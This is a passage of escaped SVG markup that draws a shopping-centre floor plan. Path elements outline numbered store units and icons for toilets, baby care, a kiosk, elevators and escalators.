d=\"M1667.5,2838.7h250.4v625.7h-250.4V2838.7z\"/><path id=\"K0_store_ZK009\" class=\"st2\" d=\"M2949.1,1232.9h250.8v336.9h-250.8V1232.9z\"/><path id=\"K0_store_ZK006A\" class=\"st2\" d=\"M2116.3,1218.6h147.1v351.2h-147.1V1218.6z\"/><path id=\"K0_store_ZK002\" class=\"st2\" d=\"M1331.4,230.3h242.9v1339.4h-242.9V230.3L1331.4,230.3z\"/><path id=\"K0_store_ZK001\" class=\"st2\" d=\"M694,1394.8l-613.6-0.7V230.3h1212.8v1339.5H694V1394.8L694,1394.8z\"/><path id=\"K0_store_ZK003\" class=\"st2\" d=\"M1611.1,230.3h468.3v1339.5h-117.6l-0.2-221.9h-350.5V230.3L1611.1,230.3z\"/><path id=\"K0_store_ZK005\" class=\"st2\" d=\"M2300.3,1569.7v-388h-184V230.3h1083.6v965.4l-611.5,0.4l-2.5,373.7L2300.3,1569.7z\"/><path id=\"K0_store_ZK007\" class=\"st2\" d=\"M2740.7,1569.8L2740.7,1569.8h-116.9V1233h291.1l0.1,129.6v207.3L2740.7,1569.8z\"/><path id=\"K0_store_ZK010\" class=\"st2\" d=\"M3573.3,1415.1h-90v154.7h-246.6V230.3h336.6V1415.1L3573.3,1415.1z\"/><path id=\"K0_store_ZK011\" class=\"st2\" d=\"M4295.9,1027l-162.6,207.9l-122.9-95.9l587.4-750l1038.5,816.3l-154.5,198.3l-387.7-311.3l-269.2,349.9L4295.9,1027z\"/><path id=\"K0_store_ZK016\" class=\"st2\" d=\"M4952.3,1665.5l310.6-391.4l196.2,158.4l-410.9,526.8l-381.1-294.9l106.2-137.1L4952.3,1665.5z\"/><path id=\"K0_store_ZK017\" class=\"st2\" d=\"M4835.7,2226.8L4546,1998.3l100.5-128.5l291.1,229.4L4835.7,2226.8z\"/><path id=\"K0_store_ZK020\" class=\"st2\" d=\"M4435.1,2142.4l286.3,232.2l-86.2,111.7l-294.3-226.5L4435.1,2142.4z\"/><path id=\"K0_store_ZK021\" class=\"st2\" d=\"M4527.9,2622.8l-137.1,175.1l-286.9-229.3l130.4-169.8L4527.9,2622.8z\"/><path id=\"K0_store_ZK023\" class=\"st2\" d=\"M3976.6,2719.3l294.5,231.2l-77.7,98.9l-300.6-230.9L3976.6,2719.3z\"/><path id=\"K0_store_ZK024\" class=\"st2\" d=\"M3616.7,2838.7h247.9l304.4,241.5l-299.2,384.2h-253.1V2838.7L3616.7,2838.7z\"/><path id=\"K0_store_ZK061A\" class=\"st2\" d=\"M3529.7,2281.2l-101.8,127l-116.2-90v-0.9l173.1-71.3L3529.7,2281.2z\"/><path id=\"K0_store_ZK061\" class=\"st2\" d=\"M3483.3,2236.9l-171.6,70.4v-241.7h171.6V2236.9L3483.3,2236.9z\"/><path id=\"K0_store_ZK062\" class=\"st2\" d=\"M3555.5,2304.3l116.3,88.1l-99.7,125.8l-114.9-88.9L3555.5,2304.3z\"/><path id=\"K0_store_ZK063\" class=\"st2\" d=\"M3702.1,2415.5l111.1,85.9l-40.2,50.1h-155.1l-16.5-10.9L3702.1,2415.5z\"/><path id=\"K0_store_ZK050\" class=\"st2\" d=\"M2575.2,1855.2h174.2v410.3h-241.8v-76.4v-264.5L2575.2,1855.2z\"/><path id=\"K0_store_ZK058\" class=\"st2\" d=\"M2749.4,2302.4V2555h-171.3l-70.5-74.8v-97v-80.8h112.7H2749.4z\"/><path id=\"K0_store_ZK047q48\" class=\"st2\" d=\"M1967.8,1855.2h166.6l70.8,68.6v271.8h-405.5v-144.5l168-0.2L1967.8,1855.2L1967.8,1855.2L1967.8,1855.2L1967.8,1855.2z\"/><path id=\"K0_store_ZK049\" class=\"st2\" d=\"M1967.8,2553v-320.5h237.4v243.1l-74.5,75.3L1967.8,2553z\"/><path id=\"K0_store_ZK045\" class=\"st2\" d=\"M1762.9,2232.5h168v321.8l-288.4,0.8l0.1-699.8h120.2L1762.9,2232.5L1762.9,2232.5z\"/><path id=\"K0_store_ZK035\" class=\"st2\" d=\"M1383.7,3464.5h-73.4v-625.7h146.9v342.4h-74L1383.7,3464.5z\"/><path id=\"K0_store_ZK039\" class=\"st2\" d=\"M771,2798.4v209.3l172.9-1.6v458.4H80.4v-905h578.8L771,2798.4z\"/><path id=\"K0_store_ZK040\" class=\"st2\" d=\"M652.8,2361v161.4H318.9v-162L652.8,2361z\"/><path id=\"K0_store_ZK041\" class=\"st2\" d=\"M656.6,2038.5H80.4V1431h576.2L656.6,2038.5L656.6,2038.5z\"/><path id=\"K0_store_ZK026\" class=\"st2\" d=\"M3091.4,2838.7h319.3v625.7h-319.3V2838.7L3091.4,2838.7z\"/><path id=\"K0_store_ZK060\" class=\"st2\" d=\"M3839.9,2759.3l-72.9-57.7l72.7-91.8l72.9,57.7L3839.9,2759.3z\"/><path id=\"K0_store_ZK064\" class=\"st2\" d=\"M1209.4,1655.8h65.6v124.6h-65.6V1655.8z\"/></g><g id=\"services\"><path id=\"K0_kiosk_01\" class=\"st1\" d=\"M3924.4,2065.6h47v17.3h-47V2065.6z\"/><path id=\"K0_disabledwc_02\" class=\"st3\" d=\"M4896.6,1422c-1,0-1.9,0.8-1.9,1.9s0.8,1.9,1.9,1.9s1.9-0.8,1.9-1.9C4898.5,1422.9,4897.7,1422,4896.6,1422 M4908.4,1437.4h-1.5l-3.8-4.8h-4.8l-0.5-2.9l3,0.8h0.1c0.3,0,0.5-0.1,0.5-0.4c0.1-0.4-0.1-0.7-0.4-0.7l-3.4-0.8l-0.4-1.7c-0.1-0.4-0.4-0.5-0.7-0.5s-0.5,0.4-0.5,0.7l1.4,6.8h5.1l3.8,4.8h2c0.4,0,0.7-0.3,0.7-0.7C4908.9,1437.7,4908.8,1437.4,4908.4,1437.4 M4898.4,1441.4c-1.6,0-3.1-0.5-4.5-1.6c-1.5-1.1-2.6-3-2.7-4.9c-0.4-2.7,0.8-5.1,3-6.8c0.4-0.3,0.8-0.1,1.1,0.3c0.3,0.4,0.1,0.8-0.3,1.1c-1.7,1.1-2.7,3.1-2.2,5.1c0.1,1.5,0.9,2.8,2,3.8s2.7,1.4,4.1,1.1c1.6-0.3,3-1.1,4.1-2.6c0.3-0.4,0.7-0.5,1.1-0.3c0.4,0.3,0.5,0.7,0.3,1.1c-1.1,1.7-3,3-5.1,3.3C4899,1441.3,4898.9,1441.4,4898.4,1441.4 M4900.1,1442.7l-0.8,3h-0.5l-0.8-2.2l-0.8,2.2h-0.5l-0.8-3h0.5l0.5,2.2l0.8-2.2h0.4l0.8,2.2l0.5-2.2H4900.1z M4902.8,1445.4c-0.1,0.1-0.4,0.1-0.5,0.3c-0.1,0.1-0.4,0.1-0.5,0.1c-0.3,0-0.4-0.1-0.7-0.1c-0.1-0.1-0.4-0.1-0.5-0.4c-0.1-0.1-0.3-0.4-0.4-0.5c-0.1-0.3-0.1-0.4-0.1-0.7c0-0.5,0.1-0.8,0.4-1.1s0.5-0.4,1.1-0.4c0.1,0,0.4,0,0.5,0.1s0.4,0.1,0.5,0.1v0.5h-0.1c-0.1-0.1-0.4-0.3-0.5-0.3c-0.1-0.1-0.4-0.1-0.5-0.1c-0.4,0-0.5,0.1-0.7,0.4c-0.1,0.3-0.3,0.5-0.3,0.8c0,0.4,0.1,0.7,0.3,0.8c0.1,0.3,0.4,0.4,0.7,0.4c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.1c0.1-0.1,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.1h0.1L4902.8,1445.4L4902.8,1445.4z M4908.5,1419.6h-16.8c-3.4,0-6,2.7-6,6v16.8c0,3.4,2.7,6,6,6h16.8c3.4,0,6-2.7,6-6v-16.8C4914.5,1422.3,4911.8,1419.6,4908.5,1419.6 M4913.4,1442.6c0,2.7-2.2,5-4.9,5h-16.8c-2.7,0-4.9-2.2-4.9-5v-16.8c0-2.7,2.3-5,4.9-5h16.8c2.7,0,4.9,2.2,4.9,5V1442.6L4913.4,1442.6z\"/><path id=\"K0_disabledwc_01\" class=\"st3\" d=\"M1420.4,3194.4c-1.6,0-3,1.3-3,3c0,1.8,1.3,3,3,3c1.8,0,3-1.3,3-3C1423.5,3195.9,1422.2,3194.4,1420.4,3194.4 M1439.2,3218.9h-2.3l-6.1-7.6h-7.6l-0.8-4.6l4.7,1.3h0.2c0.5,0,0.8-0.2,0.8-0.6c0.2-0.6-0.2-1.1-0.6-1.1l-5.4-1.3l-0.6-2.8c-0.2-0.6-0.6-0.8-1.1-0.8s-0.8,0.6-0.8,1.1l2.2,10.9h8.2l6.1,7.6h3.2c0.6,0,1.1-0.5,1.1-1.1C1440,3219.5,1439.8,3218.9,1439.2,3218.9 M1423.2,3225.2c-2.5,0-4.9-0.8-7.1-2.5c-2.3-1.8-4.1-4.7-4.3-7.8c-0.6-4.3,1.3-8.2,4.7-10.8c0.6-0.5,1.3-0.2,1.8,0.5c0.5,0.6,0.2,1.3-0.5,1.8c-2.8,1.8-4.3,4.9-3.6,8.2c0.2,2.3,1.5,4.4,3.2,6.1c1.8,1.6,4.3,2.2,6.6,1.8c2.5-0.5,4.7-1.8,6.5-4.1c0.5-0.6,1.1-0.8,1.8-0.5c0.6,0.5,0.8,1.1,0.5,1.8c-1.8,2.8-4.7,4.7-8.2,5.3C1424.2,3225.1,1424,3225.2,1423.2,3225.2 M1426,3227.4l-1.3,4.7h-0.8l-1.3-3.6l-1.3,3.6h-0.8l-1.3-4.7h0.8l0.8,3.6l1.3-3.6h0.6l1.3,3.6l0.8-3.6H1426z M1430.2,3231.7c-0.2,0.2-0.6,0.2-0.8,0.5c-0.2,0.2-0.6,0.2-0.8,0.2c-0.5,0-0.6-0.2-1.1-0.2c-0.2-0.2-0.6-0.2-0.8-0.6c-0.2-0.2-0.5-0.6-0.6-0.8c-0.2-0.5-0.2-0.6-0.2-1.1c0-0.8,0.2-1.3,0.6-1.8c0.5-0.5,0.8-0.6,1.8-0.6c0.2,0,0.6,0,0.8,0.2c0.2,0.2,0.6,0.2,0.8,0.2v0.8h-0.2c-0.2-0.2-0.6-0.5-0.8-0.5c-0.2-0.2-0.6-0.2-0.8-0.2c-0.6,0-0.8,0.2-1.1,0.6c-0.2,0.5-0.5,0.8-0.5,1.3c0,0.6,0.2,1.1,0.5,1.3c0.2,0.5,0.6,0.6,1.1,0.6c0.2,0,0.5,0,0.6-0.2c0.2-0.2,0.5-0.2,0.6-0.2c0.2-0.2,0.2-0.2,0.5-0.2c0.2-0.2,0.2-0.2,0.2-0.2h0.2L1430.2,3231.7L1430.2,3231.7z M1439.2,3190.6h-26.6c-5.4,0-9.6,4.3-9.6,9.6v26.6c0,5.4,4.3,9.6,9.6,9.6h26.6c5.4,0,9.6-4.3,9.6-9.6v-26.6C1448.8,3194.9,1444.6,3190.6,1439.2,3190.6 M1447.1,3227.3c0,4.3-3.6,7.9-7.8,7.9h-26.6c-4.3,0-7.8-3.6-7.8-7.9v-26.6c0-4.3,3.6-7.9,7.8-7.9h26.6c4.3,0,7.8,3.6,7.8,7.9V3227.3L1447.1,3227.3z\"/><path id=\"K0_babycare_01\" class=\"st3\" d=\"M4932.6,1554.4h-24c-4.9,0-8.6,3.9-8.6,8.6v24c0,4.9,3.9,8.6,8.6,8.6h24c4.9,0,8.6-3.9,8.6-8.6v-23.9C4941.1,1558.4,4937.3,1554.4,4932.6,1554.4 M4939.6,1587.6c0,3.9-3.3,7-7,7h-24c-3.9,0-7-3.3-7-7v-24.2c0-3.9,3.3-7,7-7h24c3.9,0,7,3.3,7,7V1587.6z M4921.7,1584.3h16.6v1.7h-16.6V1584.3z M4932.4,1577.4c0-1.4-2.2-1.4-2.2,0v1.7h-3.3c0.2-0.4,0.4-0.6,0.6-1.1c0.4-0.6,0.4-1.1,0.2-1.4c-0.2-0.2-0.4-0.4-0.6-0.6c-1.4-0.7-2.6-1.4-3.7-2.2c-1.3-0.7-2.2,1.4-1.1,2s1.6,1.1,2.6,1.4c-0.6,0.7-1.1,1.6-1.4,2.2c0,0-0.6,0.7-0.6,1.6c0,1.4,1.1,2.2,2.2,2.2h5.4c1.1,0,1.7-0.7,2.2-1.6c0-0.2,0.2-0.2,0.2-0.6L4932.4,1577.4L4932.4,1577.4z M4927,1558.7c1.7,0,3.3,1.4,3.3,3.3c0,1.7-1.3,3.3-3.3,3.3s-3.3-1.6-3.3-3.3C4923.6,1560.1,4925.3,1558.7,4927,1558.7 M4935.6,1578.9c1.4,0,2.6,1.1,2.6,2.6c0,1.4-1.1,2.6-2.6,2.6c-1.4,0-2.6-1.1-2.6-2.6C4933.1,1580.1,4934.2,1578.9,4935.6,1578.9 M4929.2,1573.3c-1.6-1.1-3.3-2-4.9-2.9v-4.4c0-0.6-0.2-1.4-0.4-1.7c-1.1-1.6-2.7-1.7-4.3-1.1c-3.1,1.6-6.4,2.9-9.6,4.4c-0.7,0.4-1.3,1.1-1.3,1.7l-3.4,11.4h5.5v10.3c0,1.1,1.1,1.7,1.7,1.7c1.1,0,1.7-1.1,1.7-1.7v-10.3h5.5l-2.9-9.7c1.4-0.6,2.9-1.3,4.4-2v1.4c0,1.1,0.2,1.6,0.7,2.2c1.7,1.1,3.7,2.2,5.5,3.3C4929.2,1576.3,4930.7,1574.2,4929.2,1573.3\"/><path id=\"K0_wc_02\" class=\"st4\" d=\"M5019.7,1353.2c-0.9-1.1-2-1.5-3-1.5h-0.4c-1.5,0-3,1.1-3.9,2.8l-8.2,24.1l-8.2-24.1c-0.4-1.5-2-2.8-3.9-2.8h-0.4l0,0l0,0h-0.4c-1.5,0-3,1.1-3.9,2.8l-8.2,24.1l-8.2-24.1c-0.4-1.5-2-2.8-3.9-2.8h-0.4c-1.1,0-2.4,0.9-3,1.5c-0.9,1.1-0.9,2.4-0.4,3.5l11.7,34.6c0.4,1.5,2,2.8,3.9,2.8l0,0l0,0l0,0l0,0c1.5,0,3-1.1,3.9-2.8l8.2-24.1l8.2,24.1c0.4,1.5,2,2.8,3.9,2.8l0,0l0,0l0,0l0,0c1.5,0,3-1.1,3.9-2.8l11.7-34.6C5020.9,1355.5,5020.6,1354.3,5019.7,1353.2z M5054.4,1382.7c-1.5-1.1-3.5-1.5-4.8,0c-2.8,2.4-5.4,3.5-8.9,3.5c-7.4,0-13.7-5.9-13.7-13.7c0-7.4,6.3-13.7,13.7-13.7c3.5,0,6.7,1.1,8.9,3.5c1.5,1.1,3.9,1.1,5-0.4l0,0c0.9-0.9,1.1-2,1.1-3c0-1.1-0.4-2-1.5-2.8c-3.9-3.5-8.9-5-14.1-5c-12.1,0-21.8,9.3-21.8,21s9.8,21,21.8,21c5,0,10.2-2,14.1-5c0.9-0.9,1.5-2,1.5-2.8C5055.9,1385.1,5055.5,1383.8,5054.4,1382.7L5054.4,1382.7z M5044.2,1314.7h-67.3c-13.2,0-23.7,10.8-23.7,23.7v67.3c0,13.2,10.8,23.7,23.7,23.7h67.3c13.2,0,23.7-10.8,23.7-23.7v-67.3C5068.4,1325.6,5057.4,1314.7,5044.2,1314.7z M5063.7,1406.4c0,10.8-8.9,19.8-19.5,19.8h-67.3c-10.8,0-19.5-8.9-19.5-19.8v-67.2c0-10.8,8.9-19.8,19.5-19.8h67.3c10.8,0,19.5,8.9,19.5,19.8V1406.4z\"/><path id=\"K0_childwc_02\" class=\"st4\" d=\"M4942.8,1456.8c-0.2-0.3-0.5-0.4-0.8-0.4h-0.1c-0.4,0-0.8,0.3-1,0.7l-2,6l-2-6c-0.1-0.4-0.5-0.7-1-0.7h-0.1l0,0l0,0h-0.1c-0.4,0-0.8,0.3-1,0.7l-2,6l-2-6c-0.1-0.4-0.5-0.7-1-0.7h-0.1c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.3-0.2,0.6-0.1,0.9l2.9,8.6c0.1,0.4,0.5,0.7,1,0.7l0,0l0,0l0,0l0,0c0.4,0,0.8-0.3,1-0.7l2-6l2,6c0.1,0.4,0.5,0.7,1,0.7l0,0l0,0l0,0l0,0c0.4,0,0.8-0.3,1-0.7l2.9-8.6C4943.1,1457.3,4943,1457,4942.8,1456.8z M4951.4,1464.1c-0.4-0.3-0.9-0.4-1.2,0c-0.7,0.6-1.3,0.9-2.2,0.9c-1.8,0-3.4-1.5-3.4-3.4c0-1.8,1.6-3.4,3.4-3.4c0.9,0,1.7,0.3,2.2,0.9c0.4,0.3,1,0.3,1.2-0.1l0,0c0.2-0.2,0.3-0.5,0.3-0.8s-0.1-0.5-0.4-0.7c-1-0.9-2.2-1.2-3.5-1.2c-3,0-5.4,2.3-5.4,5.2s2.4,5.2,5.4,5.2c1.2,0,2.5-0.5,3.5-1.2c0.2-0.2,0.4-0.5,0.4-0.7C4951.8,1464.7,4951.7,1464.3,4951.4,1464.1L4951.4,1464.1z M4948.9,1447.2h-16.7c-3.3,0-5.9,2.7-5.9,5.9v16.7c0,3.3,2.7,5.9,5.9,5.9h16.7c3.3,0,5.9-2.7,5.9-5.9v-16.7C4954.9,1449.9,4952.1,1447.2,4948.9,1447.2z M4953.7,1470c0,2.7-2.2,4.9-4.8,4.9h-16.7c-2.7,0-4.8-2.2-4.8-4.9v-16.7c0-2.7,2.2-4.9,4.8-4.9h16.7c2.7,0,4.8,2.2,4.8,4.9V1470z\"/><path id=\"K0_wc_01\" class=\"st4\" d=\"M1588,3229.2c-0.9-1.1-2-1.5-3-1.5h-0.4c-1.5,0-3,1.1-3.9,2.8l-8.2,24.1l-8.2-24.1c-0.4-1.5-2-2.8-3.9-2.8h-0.4l0,0l0,0h-0.4c-1.5,0-3,1.1-3.9,2.8l-8.2,24.1l-8.2-24.1c-0.4-1.5-1.9-2.8-3.9-2.8h-0.4c-1.1,0-2.4,0.9-3,1.5c-0.9,1.1-0.9,2.4-0.4,3.5l11.7,34.6c0.4,1.5,2,2.8,3.9,2.8l0,0l0,0l0,0l0,0c1.5,0,3-1.1,3.9-2.8l8.2-24.1l8.2,24.1c0.4,1.5,2,2.8,3.9,2.8l0,0l0,0l0,0l0,0c1.5,0,3-1.1,3.9-2.8l11.7-34.6C1589.1,3231.4,1588.7,3230.3,1588,3229.2z M1622.6,3258.6c-1.5-1.1-3.5-1.5-4.8,0c-2.8,2.4-5.4,3.5-8.9,3.5c-7.4,0-13.7-5.9-13.7-13.7c0-7.4,6.3-13.7,13.7-13.7c3.5,0,6.7,1.1,8.9,3.5c1.5,1.1,3.9,1.1,5-0.4l0,0c0.9-0.9,1.1-1.9,1.1-3s-0.4-2-1.5-2.8c-3.9-3.5-8.9-5-14.1-5c-12.1,0-21.8,9.3-21.8,21s9.8,21,21.8,21c5,0,10.2-2,14.1-5c0.9-0.9,1.5-2,1.5-2.8C1624.1,3261,1623.6,3259.8,1622.6,3258.6L1622.6,3258.6z M1612.4,3190.6H1545c-13.2,0-23.7,10.8-23.7,23.7v67.3c0,13.2,10.8,23.7,23.7,23.7h67.3c13.2,0,23.7-10.8,23.7-23.7v-67.2C1636.5,3201.5,1625.6,3190.6,1612.4,3190.6z M1631.9,3282.5c0,10.8-8.9,19.8-19.5,19.8H1545c-10.8,0-19.5-8.9-19.5-19.8v-67.3c0-10.8,8.9-19.8,19.5-19.8h67.3c10.8,0,19.5,8.9,19.5,19.8L1631.9,3282.5L1631.9,3282.5z\"/><path id=\"K0_childwc_01\" class=\"st4\" d=\"M1427.5,3270.9c-0.4-0.5-0.8-0.7-1.3-0.7h-0.2c-0.7,0-1.3,0.5-1.7,1.2l-3.6,10.4l-3.6-10.4c-0.2-0.7-0.8-1.2-1.7-1.2h-0.2l0,0l0,0h-0.2c-0.7,0-1.3,0.5-1.7,1.2l-3.6,10.4l-3.6-10.4c-0.2-0.7-0.8-1.2-1.7-1.2h-0.2c-0.5,0-1,0.4-1.3,0.7c-0.4,0.5-0.4,1-0.2,1.5l5.1,15c0.2,0.7,0.8,1.2,1.7,1.2l0,0l0,0l0,0l0,0c0.7,0,1.3-0.5,1.7-1.2l3.6-10.4l3.6,10.4c0.2,0.7,0.8,1.2,1.7,1.2l0,0l0,0l0,0l0,0c0.7,0,1.3-0.5,1.7-1.2l5.1-15C1427.9,3271.8,1427.8,3271.4,1427.5,3270.9z M1442.4,3283.6c-0.7-0.5-1.5-0.7-2.1,0c-1.2,1-2.3,1.5-3.9,1.5c-3.2,0-5.9-2.5-5.9-5.9c0-3.2,2.7-5.9,5.9-5.9c1.5,0,2.9,0.5,3.9,1.5c0.7,0.5,1.7,0.5,2.2-0.2l0,0c0.4-0.4,0.5-0.8,0.5-1.3s-0.2-0.8-0.7-1.2c-1.7-1.5-3.8-2.2-6.1-2.2c-5.3,0-9.4,4-9.4,9.1s4.2,9.1,9.4,9.1c2.2,0,4.4-0.8,6.1-2.2c0.4-0.4,0.7-0.8,0.7-1.2C1443.1,3284.7,1442.9,3284.1,1442.4,3283.6L1442.4,3283.6z M1438,3254.2h-29.1c-5.7,0-10.3,4.7-10.3,10.3v29.1c0,5.7,4.7,10.3,10.3,10.3h29.1c5.7,0,10.3-4.7,10.3-10.3v-29.1C1448.5,3258.9,1443.8,3254.2,1438,3254.2z M1446.5,3294c0,4.7-3.8,8.6-8.4,8.6H1409c-4.7,0-8.4-3.9-8.4-8.6v-29.1c0-4.7,3.9-8.6,8.4-8.6h29.1c4.7,0,8.4,3.8,8.4,8.6V3294L1446.5,3294z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"elevator\" class=\"st4\" d=\"M4065.3,1583.9L4065.3,1583.9h8.2c0.8,0,1.3-0.3,1.6-1s0.3-1.3,0-1.8l-4-6.9c-0.3-0.6-1-1-1.6-1s-1.2,0.3-1.6,1l-4,6.9c-0.3,0.6-0.4,1.3,0,1.8C4063.9,1583.7,4064.5,1583.9,4065.3,1583.9z M4075.1,1592.4c-0.3-0.7-1-1-1.6-1l-8.2,0.1c-0.8,0-1.3,0.3-1.6,1c-0.3,0.6-0.3,1.3,0,1.8l4.1,6.9c0.3,0.7,1,1,1.6,1s1.2-0.3,1.6-1l4-6.9C4075.5,1593.7,4075.5,1593,4075.1,1592.4z M4050.2,1551.5h-51.8c-3.4,0-6,2.7-6,6v60.8c0,3.4,2.7,6,6,6h51.8c3.4,0,6-2.7,6-6v-60.8C4056.1,1554.2,4053.6,1551.5,4050.2,1551.5z M3995.8,1618.4v-60.8c0-1.4,1.2-2.6,2.6-2.6c0,0,16.8,0,22.6,0c1.6,0,1.6,1.5,1.6,1.5v61.9c0,0,0.5,2.5-2.5,2.5c-5.4,0-21.7,0-21.7,0C3996.9,1620.8,3995.8,1619.7,3995.8,1618.4z M4052.8,1618.4c0,1.4-1.2,2.6-2.6,2.6c0,0-16.5,0-21.9,0c-2.6,0-2.3-2.4-2.3-2.4v-62.1c0,0,0-1.3,1.6-1.3c5.6,0,22.7,0,22.7,0c1.4,0,2.6,1.2,2.6,2.6L4052.8,1618.4L4052.8,1618.4L4052.8,1618.4z M4054.4,1635.2H3994c-1.6,0-3-1.3-3-3s1.3-3,3-3h60.4c1.6,0,3,1.3,3,3C4057.5,1633.8,4056.1,1635.2,4054.4,1635.2z\"/><path id=\"elevator_1_\" class=\"st4\" d=\"M980.9,1992.8L980.9,1992.8h8.2c0.8,0,1.3-0.3,1.6-1c0.3-0.6,0.3-1.3,0-1.8l-4-6.9c-0.3-0.7-1-1-1.6-1s-1.2,0.3-1.6,1l-4,6.9c-0.3,0.6-0.4,1.3,0,1.8C979.5,1992.7,980.2,1992.8,980.9,1992.8z M990.8,2001.4c-0.3-0.7-1-1-1.6-1l-8.2,0.1c-0.8,0-1.3,0.3-1.6,1s-0.3,1.3,0,1.8l4.1,6.9c0.3,0.6,1,1,1.6,1s1.2-0.3,1.6-1l4-6.9C991.1,2002.6,991.1,2001.9,990.8,2001.4z M965.8,1960.4H914c-3.4,0-6,2.7-6,6v60.8c0,3.4,2.7,6,6,6h51.8c3.4,0,6-2.7,6-6v-60.8C971.7,1963.1,969.2,1960.4,965.8,1960.4z M911.4,2027.4v-60.8c0-1.4,1.2-2.6,2.6-2.6c0,0,16.8,0,22.5,0c1.6,0,1.6,1.5,1.6,1.5v61.9c0,0,0.5,2.5-2.5,2.5c-5.4,0-21.7,0-21.7,0C912.5,2029.7,911.4,2028.6,911.4,2027.4z M968.4,2027.4c0,1.4-1.2,2.6-2.6,2.6c0,0-16.5,0-21.9,0c-2.6,0-2.3-2.4-2.3-2.4v-62.1c0,0,0-1.3,1.6-1.3c5.6,0,22.7,0,22.7,0c1.4,0,2.6,1.2,2.6,2.6L968.4,2027.4L968.4,2027.4L968.4,2027.4z M970.1,2044.2h-60.4c-1.6,0-3-1.3-3-3s1.3-3,3-3h60.4c1.6,0,3,1.3,3,3C973.1,2042.7,971.7,2044.2,970.1,2044.2z\"/><path id=\"escalator_2_\" class=\"st4\" d=\"M3982,1756.5h-6.4c-5.1,0-9.7,2.3-12.8,6.4l-20.2,26.1v-1.3c0-3-2.5-5.8-5.8-5.8c-3,0-5.8,2.5-5.8,5.8v16.3l-2.3,2.9h-8.7c-9,0-16,7.1-16,16c0,9,7.1,16,16,16h9.6c5.1,0,9.7-2.3,12.8-6.4l34-44.4h5.7c9,0,16-7.1,16-16C3998.1,1763.6,3991,1756.5,3982,1756.5z M3982,1781.5h-7.1c-1.2,0-2.3,0.6-2.8,1.6L3937,1829c-1.7,2.3-4.2,3.5-7,3.5h-9.7c-4.8,0-9-4.1-9-9s4.1-9,9-9h10.7c1.2,0,2.3-0.6,2.8-1.6l35.1-45.9c1.7-2.3,4.2-3.5,7-3.5h6.4c4.8,0,9,4.1,9,9C3991,1777.4,3986.9,1781.5,3982,1781.5z M3937,1767c3.9,0,6.8,3.1,6.8,6.8c0,3.9-3,6.8-6.8,6.8c-3.9,0-6.8-3-6.8-6.8S3933.4,1767,3937,1767z M3981.8,1821.7l-5.2,1l8.1-11.9c1-1.3,0.6-3.1-0.7-3.9c-1.3-1-3-0.6-3.9,0.7l-8.1,11.9l-1-5.2c-0.4-1.6-1.9-2.5-3.3-2.3c-1.6,0.4-2.5,1.9-2.3,3.3l2.3,12c0.1,1.3,1.6,2.3,2.8,2.3c0.1,0,0.4,0,0.6,0l12-2.3c1.6-0.4,2.5-1.9,2.3-3.3C3984.9,1822.4,3983.4,1821.4,3981.8,1821.7z M3992.3,1727.3h-82.7c-16.1,0-29.2,13.2-29.2,29.2v82.7c0,16.1,13.2,29.2,29.2,29.2h82.7c16.1,0,29.2-13.2,29.2-29.2v-82.7C4021.6,1740.4,4008.4,1727.3,3992.3,1727.3z M4016.2,1839.1c0,13.2-10.9,24.1-24.1,24.1h-82.7c-13.2,0-24.1-10.9-24.1-24.1v-82.7c0-13.2,10.9-24.1,24.1-24.1h82.7c13.2,0,24.1,10.9,24.1,24.1V1839.1z\"/><path id=\"escalator_1_\" class=\"st4\" d=\"M2027.4,2658.4h-6.4c-5.1,0-9.7,2.3-12.8,6.4l-20.2,26.1v-1.3c0-3-2.5-5.8-5.8-5.8c-3,0-5.8,2.5-5.8,5.8v16.3l-2.3,2.9h-8.7c-9,0-16,7.1-16,16c0,9,7.1,16,16,16h9.6c5.1,0,9.7-2.3,12.8-6.4l34-44.4h5.7c9,0,16-7.1,16-16C2043.5,2665.5,2036.4,2658.4,2027.4,2658.4z M2027.4,2683.4h-7.1c-1.2,0-2.3,0.6-2.8,1.6l-35.1,45.9c-1.7,2.3-4.2,3.5-7,3.5h-9.7c-4.8,0-9-4.1-9-9s4.1-9,9-9h10.7c1.2,0,2.3-0.6,2.8-1.6l35.1-45.9c1.7-2.3,4.2-3.5,7-3.5h6.4c4.8,0,9,4.1,9,9C2036.4,2679.3,2032.3,2683.4,2027.4,2683.4z M1982.4,2668.9c3.9,0,6.8,3,6.8,6.8c0,3.9-3,6.8-6.8,6.8c-3.9,0-6.8-3-6.8-6.8S1978.8,2668.9,1982.4,2668.9z M2027.2,2723.6l-5.2,1l8.1-11.9c1-1.3,0.6-3.1-0.7-3.9c-1.3-1-3-0.6-3.9,0.7l-8.1,11.9l-1-5.2c-0.4-1.6-1.9-2.5-3.3-2.3c-1.6,0.4-2.5,1.9-2.3,3.3l2.3,12c0.1,1.3,1.6,2.3,2.8,2.3c0.1,0,0.4,0,0.6,0l12-2.3c1.6-0.4,2.5-1.9,2.3-3.3C2030.3,2724.3,2028.8,2723.3,2027.2,2723.6z M2037.7,2629.2H1955c-16.1,0-29.2,13.2-29.2,29.2v82.7c0,16.1,13.2,29.2,29.2,29.2h82.7c16.1,0,29.2-13.2,29.2-29.2v-82.7C2067,2642.3,2053.8,2629.2,2037.7,2629.2z M2061.6,2741c0,13.2-10.9,24.1-24.1,24.1h-82.7c-13.2,0-24.1-10.9-24.1-24.1v-82.7c0-13.2,10.9-24.1,24.1-24.1h82.7c13.2,0,24.1,10.9,24.1,24.1V2741z\"/><path id=\"escalator_3_\" class=\"st4\" d=\"M1062.8,1746.1h-6.4c-5.1,0-9.7,2.3-12.8,6.4l-20.2,26.1v-1.3c0-3-2.5-5.8-5.8-5.8c-3,0-5.8,2.5-5.8,5.8v16.3l-2.3,2.9h-8.7c-9,0-16,7.1-16,16c0,9,7.1,16,16,16h9.6c5.1,0,9.7-2.3,12.8-6.4l34-44.4h5.7c9,0,16-7.1,16-16C1078.9,1753.2,1071.7,1746.1,1062.8,1746.1z M1062.8,1771.1h-7.1c-1.2,0-2.3,0.6-2.8,1.6l-35.1,45.9c-1.7,2.3-4.2,3.5-7,3.5h-9.7c-4.8,0-9-4.1-9-9s4.1-9,9-9h10.7c1.2,0,2.3-0.6,2.8-1.6l35.1-45.9c1.7-2.3,4.2-3.5,7-3.5h6.4c4.8,0,9,4.1,9,9C1071.7,1767,1067.7,1771.1,1062.8,1771.1z 